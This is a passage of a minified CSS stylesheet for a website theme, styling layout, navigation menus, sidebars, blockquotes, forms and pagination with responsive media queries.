th:not(:last-child){border-bottom:0}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){body{background:linear-gradient(90deg,#000 50%,#111 50%)!important}.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}.download{margin:-15px 0 30px;text-align:center}.download a{background:#fff;text-align:center;border:1px solid #004386;color:#004386 !important;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 15px;letter-spacing:1px; text-transform:uppercase; font-size:14px;font-weight:500;cursor:pointer}.download a:hover{background:#f7f7f7;color:#0052a3 !important;border:1px solid #0052a3}.fa-file-pdf-o{color:red;margin-right:2px;font-size:18px!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:500;color:#363636}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}.wpforms-field{margin-bottom:15px}.wpforms-recaptcha-container{margin:15px 0 15px 0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}label{font-weight:500!important}textarea{height:200px!important} input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],textarea{display:block;width:100%;height:40px;padding:6px 12px;line-height:1.625;color:#666;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,21,48,.075);box-shadow:inset 0 1px 1px rgba(0,21,48,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-box-shadow:none!important;box-shadow:none!important;min-height:40px;font-size:15px;-webkit-appearance:none}input[type=date]:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,21,48,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,21,48,.075),0 0 8px rgba(102,175,233,.6)}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,textarea::-moz-placeholder{color:#999;opacity:1}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}textarea{overflow:auto}optgroup{font-weight:500}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:after,:before{background:0 0!important;color:#001530!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:none}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img{page-break-inside:avoid;max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#001530!important}.label{border:1px solid #001530}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a,a em,a em strong,a strong,a strong em,a:visited,em a,em strong a,strong a,strong em a{color:#444;text-decoration:none}a:focus,a:hover{color:#444;text-decoration:none}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail{padding:4px;line-height:1.625;background-color:#fff;border:1px solid #ddd;border-radius:3px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr.linier{margin:-15px 0 35px;border:0;height:1px;background-image:linear-gradient(to right,rgba(0,67,134,0),#004386,rgba(0,67,134,0))}hr.home{margin:-15px 0 0;border:0;height:1px;background-image:linear-gradient(to right,rgba(0,67,134,0),#004386,rgba(0,67,134,0))}hr{height:4px;background:url(hr-11.png) repeat-x 0 0;border:0;margin-top:20px;margin-bottom:20px}hr.normal{height:1px;background:#ccc;border:0;margin-top:15px;margin-bottom:15px}hr.curvetop{height:30px;border-style:solid;border-color:#ccc;border-width:1px 0 0 0;border-radius:20px;background:0 0;margin:0}hr.curvetop:before{display:block;content:"";height:30px;margin-top:-31px;border-style:solid;border-color:#ccc;border-width:0 0 1px 0;border-radius:20px}hr.curvebottom{margin:0;height:30px;border-style:solid;border-color:#fff;border-width:1px 0 0 0;border-radius:20px;background:0 0}hr.curvebottom:before{display:block;content:"";height:30px;margin-bottom:-31px;border-style:solid;border-color:#ccc;border-width:0 0 1px 0;border-radius:20px}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.entry-content h2.tengah, .entry-content h3.tengah,.entry-content h4.tengah, .entry-content h1.tengah {overflow:hidden;display:block;clear:both;text-align:center;font-size: 24px;line-height: 30px;color: #111;font-family: 'Fira Sans',sans-serif; font-weight: 500;font-style: italic;text-transform: none !important;} 
.entry-content h2.tengah:before, .entry-content h3.tengah:before, .entry-content h4.tengah:before,.entry-content h1.tengah:before {right: 0.5em;margin-left: -50%;} .entry-content h2.tengah:after, .entry-content h3.tengah:after, .entry-content h4.tengah:after, .entry-content h1.tengah:after {left: 0.5em;margin-right: -50%;}.entry-content h1.tengah:before, .entry-content h2.tengah:before, .entry-content h3.tengah:before, .entry-content h4.tengah:before, .entry-content h1.tengah:after,.entry-content h2.tengah:after, .entry-content h3.tengah:after, .entry-content h4.tengah:after 
{ background-color: #eee;content: "";display: inline-block;height: 5px;position: relative;vertical-align: middle;width: 50%;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:'Fira Sans',sans-serif;font-weight:500;line-height:1.2em;letter-spacing:-.3px;color:#004386}.h1,h1{font-size:26px}.h2,h2{font-size:24px}.h3,h3{font-size:22px}.h4,h4{font-size:18px}.h5,h5{font-size:16px}.h6,h6{font-size:16px} p{margin:0 0 10px}.lead{margin-bottom:26px;font-size:18px;font-weight:400;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:75%}.page-header{padding-bottom:12px;margin:52px 0 26px;border-bottom:1px solid #eee} .entry-content ol, .entry-content ul{margin-top:0;margin-bottom:15px}.entry-content ol li, .entry-content ul li{margin-top:0;margin-bottom:7px} ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:26px}dd,dt{line-height:1.625}dt{font-weight:500}dd{margin-left:0}blockquote{letter-spacing:0;padding:7px 25px 5px 25px;margin:0 -25px 20px -25px;font-size:109%;border-radius:15px;-mox-border-radius:15px;-webkit-border-radius:15px;-mz-border-radius:15px;-o-border-radius:15px;border-left:1px solid #bfcdd6;border-right:1px solid #bfcdd6;color:#013a73;line-height:25px; font-weight:500;letter-spacing:0;font-family:'Fira Sans',sans-serif; font-style:italic;letter-spacing:0;} .dewanagari,blockquote p.dewanagari, p.dewanagari {font-family: ind_hi_1_001; font-weight:400; font-style:normal;margin:15px 0 5px 0 !important} blockquote p {font-size:90%;margin:0 !important; padding:0 !important;font-weight:500}blockquote b,blockquote strong{color:#013a73; font-weight:500} blockquote p cite, blockquote cite p, blockquote cite{display:block;margin-top:10px;color:#444;font-size:90%;line-height:25px;} blockquote p cite strong, blockquote cite p strong, blockquote cite strong {font-weight:400; color:#888; line-height:36px} blockquote small {font-size:14px; line-height:20px} address{margin-bottom:26px;font-style:normal;line-height:1.625}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:3px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:2px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:500;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:12.5px;margin:0 0 13px;font-size:15px;line-height:1.625;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:3px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:center}th{text-align:left}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:1200px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}a{text-decoration:none!important;outline:0!important}img{max-width:100%;height:auto}.btn{outline:0!important}.nav-tabs{margin-bottom:15px}.panel-title{font-size:16px}.alignleft{float:left;margin:5px 20px 5px 0}.aligncenter{margin:5px auto}#page{max-width:1200px;margin:0 auto;position:relative;background:#fff}#page:before{content:"";display:block;position:absolute;height:100%;width:300px;background:#000;z-index:1}@media (max-width:1199px){#page{background:0 0}#page:before{display:none}#page>.container{background:#000}}@media (min-width:1200px){#page>.container>.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}#masthead .hgroup{border-bottom:0 solid rgba(255,255,255,.1)}#masthead .site-title{line-height:28px;font-size:24px;margin:0;padding:30px 0 15px;text-transform:uppercase;text-align:center}@media (max-width:1199px){#masthead .site-title{border-bottom:1px solid rgba(255,255,255,.1);padding:15px 0 5px}}#masthead .site-title a{display:block;color:#dab496}#masthead .site-title a:hover{color:#f2d179}#masthead .display-logo{line-height:1}#masthead .display-logo img{display:block;margin:0 auto}#masthead .site-description{text-align:center;margin:-15px 0 20px;line-height:20px;font-size:10px;color:#dab496;letter-spacing:.5px;text-transform:uppercase}@media (max-width:1199px){#masthead .site-description{margin:0;padding:10px 0;margin-left:15px;margin-top:5px;float:left}#masthead .site-title{font-size:13px;line-height:15px;padding-right:10px;margin-top:-20px;border-bottom:0;border-right:1px solid rgba(255,255,255,.1)}#masthead .site-title img{height:39px;float:left;margin-top:10px}.atas{float:left;margin-left:75px;width:110px}#masthead .hgroup{height:50px}}#secondary{position:relative;color:rgba(255,255,255,.5);padding:0;z-index:2}#secondary{position:relative;color:rgba(255,255,255,.5);padding:0;z-index:2}@media screen and (max-width:1199px){#secondary #main-sidebar{border-right:1px solid rgba(255,255,255,.1)}} #secondary .tagcloud a, #secondary .wp-block-tag-cloud a {color:#666} #secondary a,#secondary a:active{color:#ddd} #secondary .tagcloud a:hover, #secondary .wp-block-tag-cloud a:hover, #secondary a:hover{color:#fff}#secondary h1,#secondary h2,#secondary h3,#secondary h4,#secondary h5,#secondary h6{color:rgba(255,255,255,.3)}#secondary ol,#secondary ul{margin:0 0 0 15px;padding:0}#secondary .widget{padding:23px;border-bottom:1px solid rgba(255,255,255,.1);font-size:14px}#secondary .widget h6{margin:0 0 15px}#secondary .widget.widget_media_gallery,#secondary .widget.widget_media_image{padding:0}#secondary .widget:last-child{border-bottom:none;clear:both}#secondary .widget.widget_media_gallery .widget-title{text-align:center;padding:10px}#secondary .widget-title{text-transform:uppercase;color:rgba(255,255,255,.3);font-size:12px;line-height:20px;margin:0 0 10px}#secondary .toggle-navigation,#secondary .toggle-sidebar{float:left;margin-top:-45px;width:50px;height:40px;font-size:20px;color:#efdbb6;outline:0!important;border:0;background:0 0}#secondary .toggle-navigation{float:right;border-width:0 0 0 1px}@media (max-width:1199px){.row-offcanvas{overflow:hidden;position:relative;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.row-offcanvas.active{overflow:visible}.row-offcanvas-left.active{left:300px}.sidebar-offcanvas{position:absolute;top:0;width:300px}.row-offcanvas-left .sidebar-offcanvas{left:-300px}#secondary{-webkit-box-shadow:4px 7px 30px 0 #001530;-moz-box-shadow:4px 7px 30px 0 #001530;box-shadow:4px 7px 30px 0 #001530}}#primary{background:#fff;padding:0}@media (min-width:1200px){#primary{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#primary #content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;}}#primary .page-title{padding:20px 40px;margin:0;border-bottom:1px solid #eee;font-size:24px;color:#777;text-align:center;text-transform:uppercase;background:#eee}@media (max-width:1199px){#primary .page-title{padding:20px 125px}}@media (max-width:991px){.bottomstick {padding:10px 0 10px 16%} select.round {width:60%}#primary .page-title{padding:20px 60px}}@media (max-width:767px){#primary .page-title{padding:20px 30px}#secondary{position:fixed;width:100%;z-index:9999;margin:0;top:0}#primary{margin-top:50px}.row-offcanvas-left.active .sidebar-offcanvas{padding-bottom:100px;overflow-y: scroll;overflow-x: hidden;max-height:100vh}}#site-navigation{padding:0;border-top:none;-webkit-box-shadow:none;box-shadow:none}@media (max-width:1199px){#site-navigation{display:none; overflow-y: scroll; overflow-x: hidden; height:90vh; max-height:90vh; -webkit-overflow-scrolling:touch; padding-bottom:100px}}#site-navigation ul{margin:0;padding:0;list-style:none}#site-navigation li{border-bottom:1px solid rgba(255,255,255,.1);display:block}#site-navigation li.fa:before{border-right:1px solid rgba(255,255,255,.3);display:block;float:left;height:40px;line-height:40px;text-align:center;text-decoration:inherit;width:40px;font-size:14px}#site-navigation a{line-height:40px;padding:10px 25px;color:#daba9c;font-size:14px;text-transform:uppercase;letter-spacing:.2px}#site-navigation .social a{padding:5px}#site-navigation a:focus,#site-navigation a:hover{color:#f2d179}#site-navigation .toggle-sidebar{float:left;color:#fff;width:40px;height:40px;border-right:1px solid rgba(255,255,255,.1);outline:0!important}#site-navigation .menu-item-has-children .fa,#site-navigation .page_item_has_children .fa{color:#f1d6bb;font-size:16px;width:60px;margin-left:-40px;height:40px;text-align:center;line-height:40px;-webkit-transition:all .1s;-o-transition:all .1s;transition:all .1s}#site-navigation .menu-item-has-children .fa.open,#site-navigation .page_item_has_children .fa.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}#site-navigation .children,#site-navigation .sub-menu{display:none;overflow:hidden;background:rgba(0,21,48,.1);margin-left:20px}#site-navigation .children li:last-child,#site-navigation .sub-menu li:last-child{border-bottom:none}#site-navigation .children li:first-child,#site-navigation .sub-menu li:first-child{border-top:1px solid rgba(255,255,255,.1)}#site-navigation .children .children,#site-navigation .children .sub-menu,#site-navigation .sub-menu .children,#site-navigation .sub-menu .sub-menu{background:rgba(0,21,48,.3)}#site-navigation .children .children .children,#site-navigation .children .children .sub-menu,#site-navigation .children .sub-menu .children,#site-navigation .children .sub-menu .sub-menu,#site-navigation .sub-menu .children .children,#site-navigation .sub-menu .children .sub-menu,#site-navigation .sub-menu .sub-menu .children,#site-navigation .sub-menu .sub-menu .sub-menu{background:0,21,48,.5}#site-navigation .current-menu-ancestor>a,#site-navigation .current-menu-item>a,#site-navigation .current-menu-parent>a,#site-navigation .current_page_ancestor>a,#site-navigation .current_page_item>a,#site-navigation .current_page_parent>a{color:rgba(255,255,255,.5)}#site-navigation .current-menu-ancestor>.fa,#site-navigation .current-menu-parent>.fa,#site-navigation .current_page_ancestor>.fa,#site-navigation .current_page_parent>.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}#site-navigation .current-menu-ancestor>.fa.open,#site-navigation .current-menu-parent>.fa.open,#site-navigation .current_page_ancestor>.fa.open,#site-navigation .current_page_parent>.fa.open{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}#site-navigation .current-menu-ancestor>.children,#site-navigation .current-menu-ancestor>.sub-menu,#site-navigation .current-menu-parent>.children,#site-navigation .current-menu-parent>.sub-menu,#site-navigation .current_page_ancestor>.children,#site-navigation .current_page_ancestor>.sub-menu,#site-navigation .current_page_parent>.children,#site-navigation .current_page_parent>.sub-menu{display:block}#searchform input[type=text]{background-color:#111;border-color:rgba(255,255,255,.2)}#searchform input[type=text]:focus{color:#fff}.page-content{padding:90px;border-bottom:1px solid #eee}.hentry{padding:40px 40px 0;position:relative}@media (max-width:1199px){.hentry{padding:30px 50px}}@media (max-width:991px){.hentry{padding:40px}}@media (max-width:767px){.hentry{padding:30px}}.entry-thumbnail{text-align:center;width:100%;overflow:hidden; max-height:400px}.entry-thumbnail a{transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.archive .entry-thumbnail img,.single .entry-thumbnail img, .site-content .entry-thumbnail img {width:100%}.hentry .entry-media,.hentry .entry-thumbnail{margin:0;text-align:center}.entry-thumbnail a img:hover{transform:scale(1.2);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.hentry .entry-title{letter-spacing:-.7px;margin-top:0;text-align:center;font-size:30px;text-transform:uppercase}@media (max-width:1199px){.hentry .entry-title{font-size:28px}}@media (max-width:991px){.hentry .entry-title{font-size:24px}}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4{text-align:left;text-transform:uppercase;color:#004386} .entry-content h5,.entry-content h6{text-align:left;text-transform:uppercase;color:#222} .entry-content h1,.entry-content h2{margin:30px 0}.entry-content h3,.entry-content h4{margin:20px 0}.entry-content h5,.entry-content h6{margin:15px 0}.hentry .entry-title,.hentry .entry-title a{color:#004386}.hentry .entry-title a:focus,.hentry .entry-title a:hover{color:#0066cb}.hentry .entry-meta{text-align:center;color:#0066cb;font-size:14px;margin-top:-12px;text-transform:uppercase;letter-spacing:1px}.hentry .entry-meta a{color:#0066cb}.hentry .entry-meta a:hover{color:#000}.hentry .entry-meta .sep{margin:0 10px}.hentry .entry-content,.hentry .entry-summary{padding:0;text-align:justify}.entry-content p{text-align:justify;}@media (max-width:767px){.hentry .entry-content,.hentry .entry-summary{padding:10px 0 0}}.hentry .page-links span.page-links-title,.hentry .post-pages span.page-links-title{display:none}.hentry .post-pages span,.hentry.page-links span{border-left:0}.hentry .page-links,.hentry .post-pages{margin-top:20px;text-align:center}.hentry .page-links a,.hentry .post-pages a{display:inline-block;font-weight:500;margin:3px;padding:2px 7px 2px 7px;font-size:12px;border:1px solid #ddd;background:#eee;border-radius:5px}.hentry .page-links a.post-page-numbers span,.hentry .post-pages a.post-page-numbers span{padding:0;font-size:12px;padding:3px}.hentry .page-links span.post-page-numbers.current,.hentry .post-pages span.post-page-numbers.current{font-weight:500;margin:3px;padding:8px 11px 8px 11px;font-size:12px;border:1px solid #ddd;color:#999;border-radius:5px}.hentry .page-links a:focus,.hentry .page-links a:hover,.hentry .post-pages a:focus,.hentry .post-pages a:hover{color:#796ad4;background:#fff}@media (max-width:991px){.hentry .tags-links{margin:20px 0}}.hentry .tags-links a{background:#eee;color:#666;padding:5px 10px}.hentry .tags-links a:focus,.hentry .tags-links a:hover{background:#333;color:#eee}.pagination{padding:30px 50px;position:relative;text-align:center;margin:0;display:block;clear:both}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}@media (max-width:991px){.pagination{padding:30px 120px}}@media (max-width:767px){.pagination{padding:30px}#homesticky .hentry.halaman .entry-title{font-size:22px!important;line-height:28px!important}}.pagination .page-numbers{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.625;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:0!important;color:#fff;background-color:#333;border-color:#444}.pagination .page-numbers.active.focus,.pagination .page-numbers.active:focus,.pagination .page-numbers.focus,.pagination .page-numbers:active.focus,.pagination .page-numbers:active:focus,.pagination .page-numbers:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pagination .page-numbers.focus,.pagination .page-numbers:focus,.pagination .page-numbers:hover{color:#fff;text-decoration:none}.pagination .page-numbers.active,.pagination .page-numbers:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,21,48,.125);box-shadow:inset 0 3px 5px rgba(0,21,48,.125)}.pagination .page-numbers.disabled,.pagination .page-numbers[disabled],fieldset[disabled] .pagination .page-numbers{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open>.dropdown-toggle.pagination .page-numbers,.pagination .page-numbers.active,.pagination .page-numbers.focus,.pagination .page-numbers:active,.pagination .page-numbers:focus,.pagination .page-numbers:hover{color:#fff;background-color:#222f3d;border-color:#1e2a37}.pagination .page-numbers:hover{color:#fff;background-color:#000;border-color:#444}.pagination .page-numbers.active,.pagination .page-numbers:active{background-color:#333}.pagination .current{color:#fff;background-color:#999;border-color:#999;opacity:.5}.pagination .current.active,.pagination .current:active,.pagination .dots.active,.pagination .dots:active{background-color:#000}.pagination .prev{float:left}.pagination .next{float:right}.single .hentry{border-bottom:none}.single .author-info{padding:30px 90px;position:relative;background:#eee}@media (max-width:1199px){.single .author-info{padding:30px 120px}}@media (max-width:991px){.single .author-info{padding:30px}}.single .author-info .author-avatar{position:absolute;top:50%;margin-top:-40px}@media (max-width:767px){.single .author-info .author-avatar{position:inherit;margin:0 0 30px}}.single .author-info .author-description{padding-left:120px}@media (max-width:767px){.single .author-info .author-description{padding-left:0}}.single .author-info .author-link{clear:both;display:block;margin:10px 0 0}.single .post-navigation{background:#3699dc;color:#fff}.single .post-navigation .nav-links>div{padding:30px 90px;display:block}@media (max-width:1199px){.single .post-navigation .nav-links>div{padding:30px 125px}}@media (max-width:991px){.single .post-navigation .nav-links>div{padding:30px 60px}}@media (max-width:767px){.single .post-navigation .nav-links>div{padding:30px}}.single .post-navigation .nav-links>div:first-child{border-bottom:1px solid rgba(255,255,255,.1)}.single .post-navigation .meta-nav{display:block;color:rgba(255,255,255,.5)}.single .post-title{font-size:24px;color:#fff}@media (max-width:991px){.single .post-title{font-size:18px}}.site-info{text-align:center;padding:8px 20px;margin-bottom:50px;font-size:12px;background:#fff;border-top:1px dotted #ccc;color:#999;overflow:hidden}.site-info a{color:#999}#searchform{margin:0}#searchform .field{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}#searchform .assistive-text,#searchform .submit{display:none}.archive .taxonomy-description{padding:30px 0;margin:0 60px;border-bottom:1px solid #eee}.archive.author .author-info{padding:30px 0;margin:0 90px;position:relative;border-bottom:1px solid #eee}.archive.author .author-info .author-avatar{position:absolute;top:50%;margin-top:-40px}@media (max-width:767px){.archive.author .author-info .author-avatar{position:inherit;margin:0 0 30px}}.archive.author .author-info .author-description{padding-left:120px}@media (max-width:767px){select.round {width:65%} .bottomstick {  padding:10px 0 10px 10%; top:50px;}.archive.author .author-info .author-description{padding-left:0}}#homesticky .hentry.halaman .kontenbawahbuku.entry-thumbnail{float:none!important;text-align:center}#homesticky .hentry.halaman .kontenbawahbuku.entry-thumbnail{padding:0}#homepage .hentry{border-bottom:0;padding:0 30px;position:relative;width:50%;float:left;height:520px;overflow:hidden}#homepage2,#related{padding:0 30px;clear:both}#homepage2 .hentry{border-bottom:0;padding:4px;position:relative;width:33.333%;float:left;height:220px;overflow:hidden}#related .hentry{height:160px;border-bottom:0;padding:0 10px;position:relative;width:25%;float:left}#related .entry-thumbnail img{height:auto;width:100%}#homepage2 .entry-thumbnail img{height:133px;width:100%}#homepage2 .kontenbawahbuku.entry-thumbnail img{height:auto;width:100%}#homesticky .hentry{width:100%;height:auto;float:none;margin-top:0;padding:0}#homesticky .hentry .entry-header{padding:20px 20px 0}#homesticky .hentry .entry-content{padding:20px 40px}#homepage .hentry .entry-title{font-size:20px;margin-top:15px;letter-spacing:-.3px}#related .hentry .entry-title{font-size:14px;margin-top:10px;letter-spacing:-.3px}#homepage2 .hentry .entry-title{font-size:16px;margin-top:15px;letter-spacing:-.3px}#homepage2 .hentry .entry-title a,#related .hentry .entry-title a{color:#333}#homepage2 .hentry .entry-title a:hover,#related .hentry .entry-title a:hover{color:#000}#homepage .hentry .entry-content{padding:0;text-align:justify}#homepage.kolom,#homepage2.kolom,#homesticky.kolom{margin:0;padding:0!important}#related.kolom{margin:0 15px;padding:0}#homepage .hentry.halaman{height:auto!important;padding:0}#homesticky .hentry.halaman{margin:0;width:auto;clear:both}#homesticky .hentry.halaman .entry-thumbnail{width:auto;float:left;margin-top:20px} #homesticky .hentry.halaman .entry-title{margin-top:15px;font-size:28px;text-transform:none;line-height:32px;font-weight:400;letter-spacing:-.8px;}.kontenbawah .entry-thumbnail img{width:auto!important}.kontenbawah{letter-spacing:0; background:#f7f7f7;padding:30px;margin:0 -40px 0 -40px}.kontenbawah h4{text-align:center;font-size:20px;line-height:22px;padding:0;margin:0;color:#285785}.kontenbawah h5, .kontenbawah h6 